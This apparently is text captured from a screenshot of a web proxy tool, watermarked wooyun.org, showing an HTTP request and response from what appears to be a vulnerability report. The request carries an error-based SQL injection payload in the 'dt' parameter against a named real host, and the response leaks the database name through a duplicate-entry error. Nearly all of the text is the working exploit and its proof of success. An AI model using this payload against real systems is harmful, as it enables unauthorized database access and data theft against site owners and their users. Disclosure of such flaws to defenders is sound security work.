 go cancel host 183.61.32.185
< > port 80 use SSL
request
raw params headers hex
GET /data/view/flow.php?t=1&dt=' and (select 1 from(select count(*),concat(0x7c,(select (Select database()) from information_schema.tables limit
0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)%23&r=0.5458254727871256 HTTP/1.1
Host: stock.gtimg.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Sun, 04 May 2014 08:42:42 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 90
errno=1062<br> errmsg=Duplicate entry '|stockQuoteDB|1' for key 1<br>var v_funds_dapan="";
www.wooyun.org